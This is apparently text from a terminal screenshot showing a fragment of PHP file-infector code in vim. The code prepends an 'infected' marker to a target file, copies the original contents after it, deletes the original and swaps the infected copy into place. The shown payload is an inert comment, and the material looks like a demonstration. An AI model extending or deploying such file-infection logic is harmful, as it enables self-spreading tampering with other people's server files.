 vagrant@jessie: ~ 78x17
$infection = '<?php // FILE INFECTED ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
unlink("$filename");
rename("$filename.infected", $filename);
}
31,0-1 Bot